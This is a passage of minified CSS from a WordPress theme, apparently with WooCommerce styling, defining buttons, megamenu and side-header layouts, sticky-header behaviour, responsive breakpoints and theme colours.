a.remove, .button-round a.remove{color: #ffffff!important;}.action_button, .action_button:hover{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}.footer_button{color: #81d742!important;background-color:transparent;box-shadow:none!important;}.footer_button:after{display:none!important;}.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family: Arial;font-size: 14px;line-height: 14px;font-weight: 400;letter-spacing: 0px;padding: 12px 20px 12px 20px;border-width: 0px;border-radius: 0px;}.button-custom .button{color: #626262;background-color: #dbdddf;border-color: transparent;}.button-custom .button:hover{color: #626262;background-color: #d3d3d3;border-color: transparent;}.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color: #ffffff;background-color: #0095eb;border-color: transparent;}.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,.button-custom .woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color: #ffffff;background-color: #007cc3;border-color: transparent;}.button-custom .action_button{color: #626262;background-color: #dbdddf;border-color: transparent;}.button-custom .action_button:hover{color: #626262;background-color: #d3d3d3;border-color: transparent;}.button-custom .single_add_to_cart_button,.button-custom .woocommerce .button:disabled,.button-custom .woocommerce .button.alt,.button-custom a.remove{line-height: 14px!important;padding: 12px 20px 12px 20px!important;color: #ffffff!important;background-color: #0095eb!important;}.button-custom .single_add_to_cart_button:hover,.button-custom .woocommerce .button:disabled:hover,.button-custom .woocommerce .button.alt:hover,.button-custom a.remove:hover{color: #ffffff!important;background-color: #007cc3!important;}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 106px;line-height: 106px;padding: 0px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 106px;}#Top_bar .menu > li > a {padding: 23px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 28px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 106px;}.header-fixed #Top_bar .menu > li > a {padding: 38px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 106px;}#Top_bar .top_bar_right_wrapper {top: 33px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 106px;}.logo-overflow #Top_bar.is-sticky #logo{padding:0!important;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 63px;}}.twentytwenty-before-label::before{content:"Before"}.twentytwenty-after-label::before{content:"After"}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty{border-width: 0 0 2px 0;box-shadow:unset;resize:none;}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 768px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(255,255,255,.8)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #ffffff;}#Subheader {background-color: rgba(247,247,247,0);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #292b33;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #1abc9c;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #000000;}.post-nav.minimal a svg {fill: #000000;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #ff6000;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #ff6000;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #ff6000;}a {color: #ff6000;}a:hover {color: #d04e00;}*::-moz-selection {background-color: #0095eb;color: white;}*::selection {background-color: #0095eb;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper 